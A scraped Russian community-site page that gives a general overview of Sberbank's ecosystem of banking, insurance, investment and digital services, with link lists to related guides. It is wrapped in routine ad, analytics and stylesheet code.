s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script> <!--/noptimize--><script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name="yandex-verification" content="ce5e0f162d5aaffb"/> <meta name="yandex-verification" content="1fc3fcae8cdbe3b4"/><meta name="google-site-verification" content="l8Yl9iU-twwp3uEL2n2wB31HPpLDR957gUDDe4GbhPs"/> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5238547970380768" crossorigin="anonymous"></script> <meta name="verify-admitad" content="2c0c41c6ca"/> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7485420245244187"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2133","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Экран + Флор + Лента","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" \n    data-ad-client=\"ad-1095644\"\n    data-ad-slot=\"1095644\">\n<\/ins>\n<script>(MRGtag = window.MRGtag || []).push({})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":"8"}},"block_2":{"id":"2","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1758840-16 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1758840-16\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-1758840-17 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1758840-17\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-1758840-14 -->\n<div id=\"yandex_rtb_R-A-1758840-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1758840-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1758840-14\",\n\t\t\"type\": \"feed\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["toloka.","\/\/\/:iframe"]}}},{"id":"2134","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758840-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1758840-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1758840-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"2135","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins \n    class=\"mrg-tag\"\n    style=\"display:inline-block;width:950px;height:300px\"\n    data-ad-client=\"ad-1915611\"\n    data-ad-slot=\"1915611\">\n<\/ins>\n<script>\n    (MRGtag = window.MRGtag || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-1986 single-format-standard sidebar-1 sidebar-left"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#primary">Перейти к контенту</a> <header id="masthead" class="site-header js-site-header"> <div class="site-header-inner"> <div class="site-branding"> <div class="site-title site-branding__title"> <a href="https://okodo.ru/" rel="home">ОКОДО</a> </div> <p class="site-description site-branding__description">Сервисы и экосистемы</p> </div><!-- .site-branding --> <nav id="site-navigation" class="main-navigation"> <div class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="primary-menu" class="menu"><li id="menu-item-3835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item--text-nowrap menu-item-3835"><a href="https://okodo.ru/join/">Вступить в клуб</a></li> <li id="menu-item-3836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item--text-nowrap menu-item-3836"><a href="https://okodo.ru/publish/">Добавить пост</a></li> <li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item--text-nowrap menu-item-3837"><a href="https://okodo.ru/about/">О проекте</a></li> <li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item--text-nowrap menu-item-3838"><a href="https://okodo.ru/profile/">Войти</a></li> </ul></div></nav><!-- #site-navigation --> <div class="main-navigation--hamburger hamburger js-hamburger"> <span></span> <span></span> </div> <div class="header-html-1"></div> </div> </header><!-- #masthead --> <div class="site-content"> <div class="content-area"> <div class="content-area-inner"> <main id="primary" class="site-main"> <div class="site-main-inner"> <article id="post-1986" class="post-card post-1986 post type-post status-publish format-standard hentry category-banki"> <header class="post-card__header"> <div class="post-meta post-card__meta"> <div class="post-meta__right post-card-right"> <div class="post-card-right__vote vote js-vote-container " data-object-type="post" data-object-id="1986"><div class="vote__plus js-vote-plus"> <svg width="18" height="18"><use xlink:href="#ico-thumb-up-regular"></use></svg></div><div class="vote__score js-vote-score">0</div></div></div> <div class="post-meta__author"> <a href="https://okodo.ru/user/dario/" rel="author"> <div class="post-meta__avatar"> <img src="https://okodo.ru/wp-content/uploads/2024/11/1-6b4c03b6998a314a57392e2953e1b771.jpeg" alt="Геннадий" width="24" height="24" class="avatar avatar-24 photo"> </div> dario </a> </div> <div class="post-meta__date"> 3 года</div> <div class="post-meta__category"> <a href="https://okodo.ru/banki/" class="article-category-link">Банки</a></div> </div> <h1 class="post-card__title">Сбер</h1> </header><!-- .post-card__header --> <div class="entry-content"> <div class="fpm_start"></div> <p>Сбербанк, также известный как Сбер, является крупнейшим банком в России и одним из самых крупных финансовых институтов в мире. Он предлагает широкий спектр услуг и продуктов, включая банковское обслуживание, страхование, инвестиции, дистанционные услуги и технологические решения.</p> <p>Сбер развивает свою экосистему, которая охватывает не только финансовые услуги, но и различные сферы жизни людей. В центре экосистемы Сбера находится цифровая платформа, которая объединяет клиентов, бизнес-партнеров и различные сервисы. Вот некоторые из ключевых элементов экосистемы Сбера:</p> <ol> <li>Банковское обслуживание: Сбер предлагает широкий спектр банковских услуг, включая открытие счетов, кредиты, дебетовые и кредитные карты, ипотеку, вклады, переводы и платежи. Банк также активно развивает цифровые инструменты, такие как мобильное приложение и интернет-банкинг, чтобы клиенты могли получать услуги в любое время и в любом месте.</li> <li>Инвестиции и финансовые услуги: Сбер предлагает широкий спектр инвестиционных продуктов и услуг, включая управление активами, паевые инвестиционные фонды, брокерское обслуживание, страхование жизни, пенсионное обеспечение и другие финансовые инструменты. Банк также активно развивает роботизированное инвестирование и торговлю цифровыми активами.</li> <li>Технологические решения и инновации: Сбер является одним из лидеров в области цифровой трансформации и инноваций в России. Банк активно инвестирует в искусственный интеллект, машинное обучение, большие данные, блокчейн и другие передовые технологии. Он разрабатывает собственные технологические решения и продукты, а также сотрудничает с внешними стартапами и технологическими компаниями.</li> <li>Розничная сеть и сервисы: Сбер имеет обширную розничную сеть, состоящую из филиалов и отделений, расположенных по всей России. Клиенты могут получить доступ к широкому спектру банковских услуг и продуктов, посетив ближайшее отделение Сбера. Кроме того, банк развивает сеть банкоматов и терминалов самообслуживания, что обеспечивает удобство клиентам при осуществлении операций.</li> <li>Электронная коммерция и онлайн-сервисы: Сбер активно развивает свою платформу электронной коммерции и онлайн-сервисов, которая позволяет клиентам делать покупки, заказывать доставку еды, оплачивать услуги и многое другое. Банк также разрабатывает собственные цифровые продукты, включая мобильные приложения для платежей и управления финансами.</li> <li>Страхование: Сбер предлагает широкий спектр страховых продуктов, включая автострахование, страхование недвижимости, медицинское страхование, страхование жизни и другие виды страхования. Банк также развивает цифровые решения в области страхования, чтобы сделать процесс покупки и управления полисами более удобным для клиентов.</li> <li>Инкубатор и венчурные инвестиции: Сбер поддерживает стартапы и инновационные проекты через свой инкубатор и венчурное подразделение. Банк предоставляет финансирование, экспертное сопровождение и доступ к своим ресурсам и клиентской базе для развития молодых компаний.</li> <li>Образование и социальные инициативы: Сбер осуществляет различные образовательные программы и инициативы для клиентов и общества в целом. Банк организует тренинги, мастер-классы, онлайн-курсы и другие образовательные мероприятия. Он также поддерживает социальные проекты и программы в области здравоохранения, экологии и благотворительности.</li> </ol> <p>Это лишь некоторые из ключевых элементов экосистемы Сбера. Банк продолжает активно развиваться и внедрять новые технологии и сервисы, чтобы предоставлять клиентам более удобные и инновационные финансовые решения.</p> <h2>Сервисы и услуги Сбера</h2> <ul> <li><a href="/sber/credit/">Кредиты</a></li> <li><a href="/sber/sberbox/">СберБокс</a></li> <li><a href="/sber/sberportal/">СберПортал</a></li> <li><a href="/sber/id/">Сбер ID</a></li> <li><a href="/sber/sberbusiness/">СберБизнес</a></li> <li><a href="/sber/sber-strahovanie/">СберСтрахование</a></li> <li><a href="/sber/sberapteka/">Еаптека/Сбераптека</a></li> <li><a href="/sber/sberdisk/">СберДиск</a></li> <li><a href="/sber/zvuk/">Звук/СберЗвук</a></li> <li><a href="/sber/sberzdorove/">СберЗдоровье</a></li> <li><a href="/sber/sberkoin/">СберКоин</a>;</li> <li><a href="/sber/sbermobile/">СберМобайл</a>;</li> <li><a href="/sber/sberpremier/">СберПремьер</a>;</li> <li><a href="/sber/sdelki/">СберСделки</a></li> <li><a href="/sber/sberspasibo/">СберСпасибо</a></li> <li><a href="/sber/sberauto/">СберАвто</a></li> <li><a href="/sber/sberlising/">СберЛизинг</a></li> <li><a href="/sber/sbermarket/">СберМаркет</a></li> <li><a href="/sber/sbermegamarket/">СберМегаМаркет</a></li> <li><a href="/sber/logistika/">СберЛогистика</a></li> <li>Подписка <a href="/podpiski/sberpraim/">Сберпрайм</a>.</li> </ul> <p>&nbsp;</p> <p>Вакансии в Сбере и у партнеров</p> <ul> <li><a href="/sber/vakansii/">Вакансии Сбера</a></li> </ul> <p>Переводы в Сбер и из Сбера</p> <ul> <li><a href="/sber/perevod-po-sms-sber/">Перевод по СМС</a>;</li> <li><a href="/sber/perevod-tinkoff/">Перевод в Тинькофф</a></li> <li><a href="/sber/perevod-na-alfabank/">Перевод в Альфабанк</a></li> <li><a href="/sber/perevesti-na-vtb/">Перевод в ВТБ</a></li> <li><a href="/sber/perevod-pochta-bank/">Перевод в Почта Банк</a></li> <li><a href="/sber/perevod-sbp/">Перевод через СБП</a></li> <li><a href="/sber/snjat-dengi-bez-karty/">Как снять деньги без карты</a></li> </ul> <p>Карты Сбербанка</p> <ul> <li>Кредитная <a href="/sber/sberkarta-120-dnej/">Сберкарта 120 дней</a></li> <li><a href="/sber/sberkarta-prime/">СберКарта Прайм</a></li> <li><a href="/sber/youth-sbercard/">Молодежная СберКарта</a></li> </ul> <p>Ответы на популярные вопросы</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <ul> <li><a href="/sber/ne-otpravljajutsja-sms-na-nomer-900-sberbank/">Не отправляются СМС на номер 900 Сбербанк</a>;</li> </ul> <div class="fpm_end"></div> <!-- toc empty --></div><!-- .entry-content --> <footer class="post-card__footer"> <div class="post-meta post-card__meta"> <div class="post-meta__right post-card-right"> <div class="post-meta__access"> <span class="post-meta__access-public" data-tooltip="Публичный" data-tooltip-pos="bottom"> <svg width="20" height="20"><use xlink:href="#ico-public"></use></svg> </span> </div> </div> <div class="post-meta__comments"> <a href="https://okodo.ru/sber/#comments"> <svg width="20" height="20"> <use xlink:href="#ico-comment"></use> </svg> 0 </a> </div> <div class="post-meta__views"> <svg width="20" height="20"> <use xlink:href="#ico-eye"></use> </svg> <span class="post-meta__views-number">4к.</span></div> <div class="post-meta__bookmarks"> <span class="post-bookmark js-post-bookmark disabled" data-post-id="1986" data-tooltip="Авторизуйтесь, чтобы добавлять в закладки" data-tooltip-pos="bottom"> <span class="post-bookmark__btn js-post-bookmark-btn "> <svg width="20" height="20"><use xlink:href="#ico-bookmark"></use></svg> </span> <span class="post-bookmark__count js-post-bookmark-count"></span> </span> </div> <div class="post-meta__tags"> </div> </div> </footer> </article><!-- #post-1986 --> <div class="social-share social-buttons"> <span data-social="vkontakte" class="social-button social-button--vkontakte" style="--wpsc-social-button-bg:#07f"><span class="social-button__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32 "><path d="M17.25 24.74C7.68 24.74 2.23 18.18 2 7.26h4.79c.16 8.01 3.69 11.4 6.49 12.1V7.26h4.51v6.91c2.76-.3 5.67-3.45 6.65-6.91h4.51c-.75 4.27-3.9 7.42-6.14 8.71 2.24 1.05 5.82 3.8 7.19 8.76h-4.97c-1.07-3.32-3.72-5.89-7.24-6.24v6.24h-.54Z" fill="currentColor"/></svg></span><span class="social-button__label">VK</span></span> <span data-social="telegram" class="social-button social-button--telegram" style="--wpsc-social-button-bg:#64a9dc"><span class="social-button__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32 "><path d="M3.92 14.39c7.52-3.27 12.53-5.43 15.04-6.48 7.16-2.98 8.65-3.5 9.62-3.51.21 0 .69.05 1 .3.26.21.33.5.37.7.03.2.08.66.04 1.01-.39 4.08-2.07 13.97-2.92 18.54-.36 1.93-1.07 2.58-1.76 2.64-1.5.14-2.63-.99-4.09-1.94-2.27-1.49-3.55-2.41-5.75-3.87-2.55-1.68-.89-2.6.56-4.11.38-.39 6.98-6.4 7.1-6.94.02-.07.03-.32-.12-.46-.15-.13-.37-.09-.53-.05-.23.05-3.85 2.45-10.88 7.19-1.03.71-1.96 1.05-2.8 1.03-.92-.02-2.69-.52-4.01-.95-1.61-.52-2.9-.8-2.78-1.69.06-.46.7-.94 1.92-1.42Z" fill="currentColor"/></svg></span><span class="social-button__label">Telegram</span></span> <span data-social="reddit" class="social-button social-button--reddit" style="--wpsc-social-button-bg:#ff4500"><span class="social-button__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24 "><path d="M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z" fill="currentColor"/></svg></span><span class="social-button__label">Reddit</span></span> </div> </div><!--.site-main-inner--> </main><!-- #main --> </div><!--.content-area-inner--> </div> <aside class="widget-area widget-area--one"> <div class="widget-area-inner"> <div class="widget-area-scroll"> <div class="widget widget-navigation"> <div class="widget-navigation__item "> <a href="https://okodo.ru/about/"> <span class="widget-navigation__item-wrap"> <span class="widget-navigation__icon"><svg width="20" height="18"><use xlink:href="#ico-home"></use></svg></span> О клубе </span> </a> </div> <div class="widget-navigation__item "> <a href="https://okodo.ru"> <span class="widget-navigation__item-wrap"> <span class="widget-navigation__icon"><svg width="20" height="20"><use xlink:href="#ico-time"></use></svg></span> Свежее </span> </a> </div> <div class="widget-navigation__item "> <a href="https://okodo.ru/popular/"> <span class="widget-navigation__item-wrap"> <span class="widget-navigation__icon"><svg width="18" height="20"><use xlink:href="#ico-fire"></use></svg></span> Популярное </span> </a> </div> </div> <div id="categories-3" class="widget widget_categories"><div class="widget-title">Рубрики</div> <ul> <li class="cat-item cat-item-37"><a href="https://okodo.ru/banki/">Банки</a> </li> <li class="cat-item cat-item-44"><a href="https://okodo.ru/vakansii/">Вакансии</a> </li> <li class="cat-item cat-item-33"><a href="https://okodo.ru/carsharing/">Каршеринг</a> </li> <li class="cat-item cat-item-45"><a href="https://okodo.ru/marketing/">Маркетинг</a> </li> <li class="cat-item cat-item-35"><a href="https://okodo.ru/cdata/">Общее</a> </li> </ul> </div> </div> <div class="widget-footer"> <span class="dark-mode-switch-container js-dark-mode"> <span class="dark-mode-switch"> <span class="dark-mode-switch__dark"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"></path></svg></span> <span class="dark-mode-switch__light"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"></path></svg></span> </span> </span> </div> </div><!--.widget-area-inner--> </aside> </div><!--.site-content--> <footer id="colophon" class="site-footer"> <div class="site-footer__block site-footer__block--1"> <div class="site-info"><b>ОКОДО</b></div></div> </footer><!-- #colophon --> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script src="https://okodo.ru/wp-content/plugins/vote2x/vote2x.js" id="script-vote2x-js"></script> <script id="abc-pagination-scripts-js-extra">
var abc_pagination_ajax = {"url":"https:\/\/okodo.ru\/wp-admin\/admin-ajax.php"};
</script> <script src="https://okodo.ru/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js" id="abc-pagination-scripts-js"></script> <script id="my-popup-scripts-js-extra">
var my_popup_ajax = {"url":"https:\/\/okodo.ru\/wp-admin\/admin-ajax.php","nonce":"5520caa2d0","action":"my-popup"};
</script> <script id="my-popup-scripts-js-before">
var myPopupInitData = {params:"eyJpc19zaW5nbGUiOnRydWUsImlkIjoxOTg2LCJ0eXBlIjoicG9zdCIsInN1YnR5cGUiOiJwb3N0IiwidXJsIjoiXC9zYmVyXC8iLCJfbWFjIjoiNTNiYTcyZmRiYjE5Y2ZlMTg2ZTdhZmRhZWJlNTkzNzgifQ=="};
</script> <script defer="defer" src="https://okodo.ru/wp-content/plugins/my-popup/assets/public/js/scripts.min.js" id="my-popup-scripts-js"></script> <script id="wpcommunity-scripts-js-extra">
var wpsc_globals = {"url":"https:\/\/okodo.ru\/wp-admin\/admin-ajax.php","nonce":"496e4445c8","site_url":"https:\/\/okodo.ru","i18n":{"saved":"\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043e","confirm":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?"},"template_directory_uri":"https:\/\/okodo.ru\/wp-content\/themes\/wpcommunity","svg_sprite_version":"1.1","infinite_scroll_options":{"enabled":false,"intersect_threshold":0.05,"max_pages":0,"qv":"[base64]","context":"eyJpc19zaW5nbGUiOnRydWUsImlzX3Npbmd1bGFyIjp0cnVlLCJpZCI6MTk4NiwidHlwZSI6InBvc3QiLCJzdWJ0eXBlIjoicG9zdCIsInVybCI6Ilwvc2JlclwvIiwiX21hYyI6ImM3ZTI1ZjE2ZGQ1YTVlODgyMDIzNGNlNWI1ZDU3OGIzIn0=","is_page":false,"page_id":null,"counter":0}};
</script> <script src="https://okodo.ru/wp-content/themes/wpcommunity/assets/public/js/scripts.min.js" id="wpcommunity-scripts-js"></script> <script src="https://okodo.ru/wp-content/themes/wpcommunity/assets/public/js/inc/goodshare.min.js" id="wpcommunity-goodshare-js"></script> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81991807, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81991807" style="position:absolute; left:-9999px;" alt=""/></div></noscript> </body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zdYzwgdOmeHpnPJiinwmTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768793143287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://okodo.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2
body_size: 731
content:
.wr-vote2x-tpl {
    padding: 30px;
    width: 220px;
    text-align: center;
    overflow: hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    margin-bottom: 20px;
}
.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #000;
    -moz-opacity: .6;
    -khtml-opacity: .6;
    opacity: .6;
}
.bg-pvote2x {
    position: relative;
    z-index: 1000;
}
.title-vote2x {
    font-size: 22px;
    line-height: 24px;
    text-align: center;
    margin-bottom: 30px;
	color: #fff;
}
.button-vote2x {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.button-vote2x>span {
    float: left;
    font-size: 28px;
    line-height: 30px;
    padding: 8px 19px 14px;
    font-weight: 700;
}
.button-vote2x>span:last-child {
border-left: 2px solid #e5e5e5;
}
.button-vote2x>span>span.namebox {
    font-weight: 400;
       background: 0 !important;
    color: #858585;
    font-size: 12px;
    display: block;
    line-height: 12px;
    position: absolute;
    left: 0;
    right: 0;
    font-style: italic;
}
.button-vote2x>span {
    position: relative;
}
.button-vote2x>span {
    padding: 11px 19px 16px;
}
.button-vote2x>span>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    color:transparent;
    -webkit-background-clip: text;
    background-clip: text;
}
.button-vote2x span.click-vote2x {
    cursor: pointer;
}
.button-vote2x>span.click-vote2x:hover {
    background: #e5e5e5 !important;
}
.button-vote2x>span:last-child>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #f78e53), color-stop(0.15, #f28460), color-stop(0.3, #ed796f), color-stop(0.45, #e66a82), color-stop(0.6, #e3628c),color-stop(0.75, #df5a96) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );

}
.wr-vote2x-tpl.no-vote2ximsge-bg {
    background: #e9ecf1;
}
.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x {
    color: #1b1e28;
}
@media screen and (max-width: 1000px){
.wr-vote2x-tpl {
    width: auto !important;
    float: none !important;
    max-width: 400px !important;
    margin: 20px auto !important;
}
.button-vote2x>span {
    display: block;
    text-align: center;
    float: none;
    border: 0 !important;
}
.button-vote2x>span:first-child {
    border-bottom: 2px solid #e5e5e5 !important;
}
}
.active-box_vote2x {
    display: inline-block;
}
.hide-box_vote2x {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://okodo.ru/wp-content/plugins/abc-pagination/assets/public/css/style.min.css
body_size: 1405
content:
@charset "UTF-8";:root{--abc-pagination-letters-gap:.5em;--abc-pagination-letters-margin:25px 0;--abc-pagination-letters-padding:.5em;--abc-pagination-letters-background:#eaeff6;--abc-pagination-letters-justify-content:center;--abc-pagination-letters-border-radius:.5em;--abc-pagination-letter-padding:.3em .6em;--abc-pagination-letter-color:#fff;--abc-pagination-letter-background:#74B423;--abc-pagination-letter-font-weight:bold;--abc-pagination-letter-font-size:1em;--abc-pagination-letter-border:none;--abc-pagination-letter-border-radius:.3em;--abc-pagination-letter-hover-color:#ffffff;--abc-pagination-letter-hover-background:#5e9617;--abc-pagination-tab-letter-width:auto;--abc-pagination-tab-letter-margin:1.5em 0 .5em;--abc-pagination-tab-letter-padding:.3em 1em;--abc-pagination-tab-letter-font-weight:bold;--abc-pagination-tab-letter-font-size:1.3em;--abc-pagination-tab-letter-text-align:left;--abc-pagination-tab-letter-color:#111;--abc-pagination-tab-letter-background:#eaeff6;--abc-pagination-tab-letter-border-radius:.2em;--abc-pagination-posts-title-margin:.5em 